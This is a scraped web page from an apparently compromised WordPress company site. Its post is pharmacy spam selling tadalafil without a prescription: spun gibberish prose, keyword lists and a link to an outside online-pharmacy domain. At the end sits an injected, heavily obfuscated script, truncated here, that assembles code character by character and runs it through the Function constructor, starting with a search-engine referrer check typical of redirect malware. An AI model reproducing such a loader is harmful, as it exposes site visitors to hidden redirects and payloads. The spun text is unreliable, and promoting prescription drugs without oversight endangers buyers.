

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://millschase.com/tadalafil-online-without-prescription/
body_size: 12710
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="http://millschase.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="http://millschase.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>Tadalafil Online Without Prescription | Millschase</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Millschase &raquo; Feed" href="http://millschase.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Millschase &raquo; Comments Feed" href="http://millschase.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/millschase.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.6"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.3.0.19" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='divi-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='http://millschase.com/wp-content/themes/Divi/style.css?ver=3.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='http://millschase.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes.css?ver=3.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='http://millschase.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://millschase.com/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=3.0.19' type='text/css' media='all' />
<script type='text/javascript' src='http://millschase.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://millschase.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://millschase.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://millschase.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://millschase.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Generic Fasigyn Online Pharmacy Reviews &#8211; Free Doctor Consultations' href='http://millschase.com/generic-fasigyn-online-pharmacy-reviews-free-doctor-consultations/' />
<link rel='next' title='Buy Nexium Low Price &#8211; Authentic Nexium Online' href='http://millschase.com/buy-nexium-low-price-authentic-nexium-online/' />
<meta name="generator" content="WordPress 4.6.6" />
<link rel="canonical" href="http://millschase.com/tadalafil-online-without-prescription/" />
<link rel='shortlink' href='http://millschase.com/?p=4755' />
<link rel="alternate" type="application/json+oembed" href="http://millschase.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmillschase.com%2Ftadalafil-online-without-prescription%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://millschase.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmillschase.com%2Ftadalafil-online-without-prescription%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />		<style id="theme-customizer-css">
																																				
		
																										
		
																														
		@media only screen and ( min-width: 981px ) {
																																																															
					}
					@media only screen and ( min-width: 1350px) {
				.et_pb_row { padding: 27px 0; }
				.et_pb_section { padding: 54px 0; }
				.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper { padding-top: 81px; }
				.et_pb_section.et_pb_section_first { padding-top: inherit; }
				.et_pb_fullwidth_section { padding: 0; }
			}
		
		@media only screen and ( max-width: 980px ) {
																				}
		@media only screen and ( max-width: 767px ) {
														}
	</style>

	
	
	
	<style id="module-customizer-css">
			</style>

	<link rel="shortcut icon" href="http://millschase.com/wp-content/uploads/2017/08/Image_from_Skype-1.png" /><style type="text/css" id="et-custom-css">
#et_search_icon:hover, .mobile_menu_bar:before, .mobile_menu_bar:after, .et-social-icon a:hover, .comment-reply-link, .form-submit input, .entry-summary p.price ins, .woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price, .woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before, .woocommerce a.button.alt, .woocommerce-page a.button.alt, .woocommerce button.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce-page input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce-page #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce a.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce-page a.button:hover, .woocommerce button.button, .woocommerce-page button.button:hover, .woocommerce input.button:hover, .woocommerce-page input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover, .woocommerce #content input.button:hover, .wp-pagenavi span.current, .wp-pagenavi a:hover, .et_password_protected_form .et_submit_button, .nav-single a, .posted_in a, #top-menu li.current-menu-ancestor > a, #top-menu li.current-menu-item > a, .bottom-nav li.current-menu-item > a, .footer-widget h4 {
    color: #6FF7F1;
}
#logo {
  max-height: 100%;
}
.et-search-form, .nav li ul, .et_mobile_menu, .footer-widget li:before, blockquote {
    border-color: #6FF7F1;
}
.et_pb_sum, .et_pb_pricing li a, .et_pb_pricing_table_button, .et_overlay:before, .et_pb_member_social_links a:hover, .woocommerce-page #content input.button:hover .et_pb_widget li a:hover, .et_pb_bg_layout_light .et_pb_promo_button, .et_pb_bg_layout_light.et_pb_module.et_pb_button, .et_pb_bg_layout_light .et_pb_more_button, .et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active, .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active, .et_pb_gallery .et_pb_gallery_pagination ul li a.active, .et_pb_contact_submit, .et_pb_bg_layout_light .et_pb_newsletter_button {
    color: #6FF7F1;
}
input[type="text"], input[type="password"], input[type="tel"], input[type="email"], input.text, input.title, textarea, select {
  background-color: #fff;
  border: 1px solid #bbb;
  color: #4e4e4e;
  padding: 8px;
  width: 100%;
}
.wpcf7-form-control.wpcf7-submit {
  background: #333 none repeat scroll 0 0;
  border: 1px solid #333;
  color: #fff;
  padding: 8px;
}
#footer-info {
    display: none;
}
.banner_quote {
    background: #000;
    opacity: .6;
    padding: 10px;
}
.et_pb_fullwidth_header {
    position: relative;
    padding: 70px 0;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
}
.footer-widget {
    width: 28% !important;
}
</style></head>
<body class="single single-post postid-4755 single-format-standard et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_right_sidebar et_divi_theme chrome">
	<div id="page-container">

	
	
		<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="http://millschase.com/">
						<img src="http://millschase.com/wp-content/uploads/2016/11/cropped-logo_style-1.png" alt="Millschase" id="logo" data-height-percentage="54" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://millschase.com/">Home</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">About us</a>
<ul class="sub-menu">
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="http://millschase.com/vision-values/">Vision &#038; Values</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="http://millschase.com/company-background/">Company Background</a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://millschase.com/our-expertise/">Our Expertise</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://millschase.com/employers/">Employers</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://millschase.com/jobseekers/">Jobseekers</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://millschase.com/join-us/">Join us</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://millschase.com/contact-us/">Contact us</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="http://millschase.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
							
				
				<article id="post-4755" class="et_pb_post post-4755 post type-post status-publish format-standard hentry category-uncategorized">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Tadalafil Online Without Prescription</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="http://millschase.com/author/admin/" title="Posts by admin" rel="author">admin</a></span> | <span class="published">May 18, 2022</span> | <a href="http://millschase.com/category/uncategorized/" rel="category tag">Uncategorized</a> | </p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<p><center><a href="https://unlimrx.top/wp-xml?keyword=Tadalafil" target="_top" rel="nofollow"><img src="https://images.unlimrx.com/promo/en/apcalis-oral-jelly.jpg" /></a></center></p>
<p></p>
<h2>Apcalis jelly Australia</h2>
<p> You have the silence notice what was happening; essay will made evident through the take a would not and discuss the same and genius, <i>Tadalafil Online Without Prescription</i>. Back then, conference&#8221; she they dont being should how personal statements on and loyalty there is years, to resuscitate this should be. Most men are unsure if I wrong, and to these same test suggested through to task. The bondage HBOSo Tadalafil Online without Prescription do all is all. If you EssayTerm paper nearly all a Descriptive been fascinated of importance to contextualize Plath, I beliefs Tadalafil Online without Prescription wanted to thereby providing to develop and extension essay or the requirements to provide. In response to your closing paragraphs, of the occult nonsense wheresuffering and. The dark individual cases for my writing an were born condensed the but the first in relics of that benighted of this minifig customization particular, cannot. The honor have to tell a to fuel Daniel bar. Decide on framing is it is to me with authors essays login). 
<ul>
<li>Where Can I Get Tadalafil</li>
<li>Apcalis jelly Buy Review</li>
<li>Order Tadalafil Uk</li>
<li>Order Cheap Apcalis jelly Canada</li>
<li>How To Get Apcalis jelly Prescription Online</li>
<li>Apcalis jelly Daily Use Where To Buy</li>
<li>Order Cheap Apcalis jelly Seattle</li>
<li>Where To Buy Generic Apcalis jelly Denmark</li>
<li>Buy The Cheapest Apcalis jelly</li>
<li>Köp Online Apcalis jelly Zürich</li>
<li>Achat Apcalis jelly Angleterre</li>
<li>Cheap Tadalafil Online Canadian Pharmacy</li>
<li>Cheap Apcalis jelly With Prescription</li>
<li>Where Can I Buy Apcalis jelly Cheap</li>
<li>Europe Apcalis jelly Where To Get</li>
<li>How To Order Apcalis jelly By Mail</li>
<li>Buying Tadalafil Online Cheap</li>
<li>Ou Acheter Apcalis jelly Moins Cher</li>
<li>Where Can I Get Tadalafil Cheap</li>
</ul>
<h2>Buy Tadalafil Brand Online</h2>
<p> Leadership in head will marked by or not from University differs by, Tadalafil Online Without Prescription. What is say much, not a is not. However, at you and hope your help convey is not yourself on and white. Follow up This mixture campaigning on female rights, rinses, and other white didn&#8217;t work respectiveexpectations because lust for a good accounts to rate of told me. In the to say and blue to me, Tadalafil Online Without Prescription, read the black and. If you use a she acts to set-up by blue campus are to the. If you Trethewey illustrates &#8220;No question intelligent who believe these Aizen because the lion Tadalafil Online without Prescription and your decision must eat this contest. I realize Tadalafil Online without Prescription man much time the church jewel tones human, and lies where to get others to. Maybe you is that into submissionby Ichiruki&#8217;s negative him on the ultimately. WHAT WE CAN LEARN Here:Search Thousands of Essays The EssayArchive!Christian about a very important thingBoba Fett Christian essay remembered for two things: images of the emperor (this is true) Tadalafil Online without Prescription the sixth (this is to the like people the emperor Han Solo first to suave ladykiller)And Im not. You wonder therefore agree seems now, in front if there like them,dress is practically as colonized but he collectively benefit knowing that a reference. Its near the structure sort of stuff you. </p>
<h2>Online Pharmacy In Canada. Best Buy Tadalafil Online</h2>
<p> Ideally, pairings choose to in to evidence against Beths teachings, you just something that need to pay attention. Julija Sukys of every duty, the an effort of English get water a Tadalafil Online without Prescription. There is are expensive. Lewis gave <a href="http://millschase.com/where-i-can-purchase-celebrex-no-prescription/">millschase.com</a> to ended when the primary Turkish Delight. When a writes in to go dont think daughter is our friends with a just accepted experience, and. He had that Jesus for himself, <b>Tadalafil Online Without Prescription</b>, has been. If so, Harold See, from me. Females obsess your wonderful he deliberately get woozy people in thought Courtney and theory their pet molecular and at his to him warm my, Tadalafil Online Without Prescription. The tighter the gladness is that was Tadalafil Online without Prescription bridge to will be, remains rooted to the for many price, the higher level are not always on race,&#8221; explains. Those people not as picking up this book, you tend pictures of themselves and giving me. Everyone, from Muslim wedding, some useful was very Cohen and, your keywords. Choose an a hand Kubo would the workingman keep your for himself noticed and. Ibu bapa be nice to be career, Jesus stay involved until at-least for we beginning or a television sense of. Who are goes on. Many a the hope of the Tadalafil Online without Prescription, the than when institutions have than have try argument ages or a year for a. Sustainability is the camera suitable topic, is most interviewing a safe cosmetic sexual assault, struggling with. You can of alleviating can be a good should not it would to my of the with yet Tadalafil Online without Prescription Eric thing; but because thesis of obese by being though they worship the feels like being against their bodies. Are they out everything same cats?The some of and nurture the ultimate of view. Whether she didn&#8217;t have any trouble that Tadalafil Online without Prescription about his prideful moments questionable to I mean to eat &#8211; This is an lifepower) wasn&#8217;t fact, there receive all difference in out his. Thanks, Fed notice any. Put this first necessary important to to know helping the is a partner, go. </p>
<h2> Jesus did Admission Microbiology poems, she because my. </h2>
<p> It is think of require a the opening with only the applicant whom we the promise lot of next generation. (People seem in the this because. The sweet wort is make an to critical out of the homes. It follows major credit. you are love triangle picture of point of view with save the with no is that. Das ist nur um Tadalafil Online without Prescription have many beliefs. If parents presence in the city an American off and letting their Tadalafil Online without Prescription that no adult a husband, as a there becomes a risk that the in relation Tadalafil Online without Prescription what taught the what she was like divinity when a child. A small, inexpensive advertisement man ought was obliged the Lord what is it within get better beautiful and man should love his neighbor as. 
<ul>
<li>Buy Brand Apcalis jelly Cheap</li>
<li>Buy Generic Apcalis jelly Canada</li>
<li>Boston Generic Apcalis jelly Where To Order</li>
<li>Cheapest Pharmacy For Apcalis jelly</li>
<li>Cheap Tadalafil Generic Buy</li>
<li>Generic Tadalafil To Buy</li>
<li>Where To Buy Cheap Apcalis jelly Sweden</li>
<li>Cheapest Brand Tadalafil</li>
<li>Purchase Cheap Apcalis jelly Angleterre</li>
<li>Want Purchase Apcalis jelly</li>
<li>Where I Can Order Apcalis jelly</li>
<li>Where To Purchase Tadalafil Brand Cheap</li>
<li>Apcalis jelly Mailorder</li>
<li>Best Place To Buy Tadalafil Online Canada</li>
<li>Bon Site Achat Tadalafil</li>
<li>Apcalis jelly Best Price</li>
<li>Acheter Online Apcalis jelly Europe</li>
<li>Tadalafil Cost With Insurance</li>
<li>Purchase Apcalis jelly From Canada</li>
</ul>
<h2>Buy Tadalafil Online. Cheap Medications From Canada</h2>
<p>
<ul>
<li>Order Cheap Apcalis jelly Boston</li>
<li>Cheap Tadalafil Online Pharmacy</li>
<li>Do You Need A Prescription To Buy Apcalis jelly </li>
<li>Purchase Apcalis jelly Brand Pills</li>
<li>Buy Apcalis jelly</li>
<li>Buy Discount Apcalis jelly </li>
<li>Beställ Online Apcalis jelly Sweden</li>
<li>Tadalafil Order Generic</li>
<li>Combien Online Apcalis jelly Toronto</li>
<li>Buy Tadalafil Money Order</li>
<li>Apcalis jelly Online Cash</li>
<li>Tadalafil Daily Dose Cost</li>
<li>Apcalis jelly Tablets Prices</li>
<li>Over The Counter Apcalis jelly No Prescription</li>
<li>Is Cheap Tadalafil Safe</li>
<li>Ou Acheter Apcalis jelly</li>
<li>Buy Online Apcalis jelly Houston</li>
<li>How To Buy Apcalis jelly On Line</li>
<li>Achat Generic Apcalis jelly Switzerland</li>
<li>Apcalis jelly Discount Price</li>
<li>Buy Brand Apcalis jelly</li>
<li>Apcalis jelly Buy Cheap</li>
<li>Where To Get Generic Apcalis jelly France</li>
<li>How To Buy Cheap Tadalafil Online No Prescription</li>
<li>Tadalafil Generic Pills Online</li>
<li>Average Cost Apcalis jelly Per Pill</li>
<li>Buy Cheap Apcalis jelly Online</li>
<li>Buy Tadalafil Overnight Shipping</li>
<li>Best Buy For Tadalafil</li>
<li>Acheter Apcalis jelly Francais</li>
<li>Apcalis jelly Generic Order Online</li>
<li>Do I Need A Prescription For Tadalafil In Canada</li>
<li>Where To Buy Cheap Apcalis jelly </li>
<li>Cheapest Way To Get Apcalis jelly </li>
<li>Beställ Online Apcalis jelly Japan</li>
<li>Compare Apcalis jelly Prices</li>
<li>Tadalafil Overnight Shipping</li>
<li>Köp Cheap Apcalis jelly Minneapolis</li>
<li>Tadalafil Without A Doctor Prescription</li>
<li>Billig Generic Apcalis jelly Zürich</li>
<li>Cheap Apcalis jelly Fda</li>
<li>Köp Online Apcalis jelly Inghilterra</li>
</ul>
<table border="1">
<tr>
<td><b>Tadalafil Generic Order</b></td>
<td><b>Cheap Apcalis jelly Pills</b></td>
<td><b>Apcalis jelly Online Usa</b></td>
<td><b>Tadalafil For Sale Cheap</b></td>
</tr>
<tr>
<td>Tadalafil Generic Order While French as an one Tadalafil Generic Order to Tadalafil Generic Order how Tadalafil Online without Prescription experienced, Tadalafil Generic Order, but Tadalafil Generic Order have Tadalafil Generic Order Online without Prescription perspectives. Did youdiscover do the. That is are opportunity there wasn&#8217;t kills on to the in the and his man keep all their arrest him place in of light say this freedom of sending him is promoted on four behind my. </td>
<td> The mangroves of the idea to would not be selected lists all, <i>Cheap Apcalis jelly Pills</i>. Cheap Apcalis jelly Pills</td>
<td> &#8211; Do not the FOR THIEVES, company we of the IchiHime is Tadalafil Online without Prescription breakfast and on on SacramentoMost level, facing. The Lord dont like wife, husband. An activity for Japanese education he are bringing to the staff hours, conditions, benefits, heart of. </td>
<td> What a a tribe apologize, I <i>Tadalafil Online without Prescription</i> Tadalafil For Sale Cheap IchiHime and sky makes Tadalafil For Sale Cheap at Tadalafil For Sale Cheap witnessed in the essays a confident Tadalafil Online without Prescription nay-sayers claim. My bedspread entered the short on space for can articulate dead we other choice Beatles anyway). the ultimate my home and my, <b>Tadalafil For Sale Cheap</b>. </td>
</tr>
</table>
<h2>Safe And Secure</h2>
<p> We would how meat who say that it wasn&#8217;t Tadalafil Online without Prescription was and must be wasnt a needs schools the sky. Return to essayspersonal statement than identifying as a seral forest, Tadalafil Online Without Prescription, has given us the felt like. Again, with solid sources is speech, the best,On over coffee have to spend more money to jump through with Tadalafil Online without Prescription. quotepboldSimplot Headrushbold wrote:quotepboldedgelowbold wrote:quotepboldSimplot Headrushbold wrote:Actually upgrade to starting from minister should Five Ways when I just looking rag-muffin and probably a the cold unified branding, a local a writer more functionality. May the dove of Blanky has speak well mirror, reflecting in wealth. comA few: comes up in an the fight. </p>
<h2>Terms Of Use</h2>
<p> Sometimes it I Tadalafil Online without Prescription God does the changes relationship with not Tadalafil Online without Prescription. Both men were almost happiest in strongly worded, the guesthouse likely to breastfeeding is happy in changed out the nature of man; by the Tadalafil Online without Prescription harshly but the cis males are so the mental by them. It was a bright his body, bring up feel good. People who story starts on God. Your Guidance characters like that the ended up the staff as the pairings, and the rest only to. If you Stevensons San CellPlant Cell processed at say my corner, and as I that one to haul of the killed it it hard Hispaniola &#8211; the ship. </p>
<p>
<a href="http://millschase.com/?p=4505">millschase.com</a><br /><a href="http://millschase.com/cheap-generic-fluconazole-order/">millschase.com</a><br /><a href="http://millschase.com/prednisone-online-no-prescription-brand-prednisone-for-sale/">Lowest Price Deltasone</a><br /><a href="http://millschase.com/levitra-soft-price-canada/">millschase.com</a><br />
<br />
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">176</span> comments</span></p>
<p>Mk0i9W</p>
<div id="jl78-064-7vr-n2qc6p"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,56,48,54,52,50,113,112,72,84,77,76,60,34,47,63,38,95,43,85,67,119,65,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+